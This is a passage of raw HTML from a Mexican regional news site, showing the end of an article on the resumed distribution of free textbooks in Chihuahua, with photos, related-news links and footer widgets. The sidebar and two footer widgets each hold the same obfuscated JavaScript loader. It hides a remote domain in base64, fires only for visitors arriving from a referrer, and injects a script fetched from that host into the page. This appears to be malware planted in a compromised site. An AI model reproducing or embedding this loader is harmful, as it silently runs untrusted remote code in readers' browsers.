desarrollo integral de todos los habitantes del territorio chihuahuense.</p><p><strong>FOTOS:</strong></p><figure class="wp-block-image size-large"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg" alt="" class="wp-image-24936" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg" alt="" class="lazyload wp-image-24936" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg" alt="" class="wp-image-24935" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg" alt="" class="lazyload wp-image-24935" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg" alt="" class="wp-image-24938" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg" alt="" class="lazyload wp-image-24938" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg" alt="" class="wp-image-24937" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg" alt="" class="lazyload wp-image-24937" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg" alt="" class="wp-image-24940" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg" alt="" class="lazyload wp-image-24940" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg" alt="" class="wp-image-24939" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg" alt="" class="lazyload wp-image-24939" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_24941_0_692f4dc72978e   " data-unique="jnews_module_24941_0_692f4dc72978e"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/12/IMG-20251202-WA0201-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/">Aprueban propuesta del PRI para garantizar educación a personas con discapacidad</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/"><i class="fa fa-clock-o"></i> 2 de diciembre de 2025</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/hallan-sin-vida-a-policia-estatal-fue-reportero-en-parral-y-secretario-de-cesar-pena/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/12/20251202_125553-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/hallan-sin-vida-a-policia-estatal-fue-reportero-en-parral-y-secretario-de-cesar-pena/">Hallan sin vida a policía estatal; fue reportero en Parral y secretario de César Peña</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/hallan-sin-vida-a-policia-estatal-fue-reportero-en-parral-y-secretario-de-cesar-pena/"><i class="fa fa-clock-o"></i> 2 de diciembre de 2025</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/localizan-a-hombre-muert0-dentro-de-un-auto-en-estacionamiento-de-s-mart/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/11/M9EGqPeQUmYdwpzt-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/localizan-a-hombre-muert0-dentro-de-un-auto-en-estacionamiento-de-s-mart/">Localizan a hombre MUERT0 dentro de un auto en estacionamiento de S-mart</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/localizan-a-hombre-muert0-dentro-de-un-auto-en-estacionamiento-de-s-mart/"><i class="fa fa-clock-o"></i> 30 de noviembre de 2025</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_24941_0_692f4dc72978e={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":24941,"include_category":"7,50","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" data-title="&lt;em&gt;Reinicia distribución de Libros de Texto Gratuitos en el estado&lt;/em&gt; | FOTOS" data-id="24941"  data-prev="https://elpapelerito.com.mx/se-alistan-almacenes-de-gobierno-del-estado-para-retomar-la-distribucion-de-los-libros-de-texto/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-24941 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" 